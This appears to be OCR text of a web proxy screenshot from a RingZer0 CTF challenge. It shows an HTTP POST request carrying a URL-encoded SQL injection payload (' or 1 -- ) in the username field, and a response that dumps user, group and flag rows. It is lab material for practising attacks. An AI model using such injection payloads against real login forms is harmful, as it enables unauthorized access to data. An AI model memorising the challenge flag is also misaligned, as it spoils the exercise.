 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: challenges.ringzer0ctf.com:10002
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenges.ringzer0ctf.com:10002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenges.ringzer0ctf.com:10002/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=%27or%201%20--%20
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Username
admin
EOLEOLEOLEOLEOLEOLEOLEOLEOLEOLEOLEOLEOLEOLEO
Username Group Description
admin flags FLAG-
sdfoip340e89rfuj34woit
charles flags FLAG-
sdfoip340e89rfuj34woit
cedrick flags FLAG-
sdfoip340e89rfuj34woit
admin users Users
charles users Users
cedrick users Users
admin admins Administrateurs
charles admins Administrateurs
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h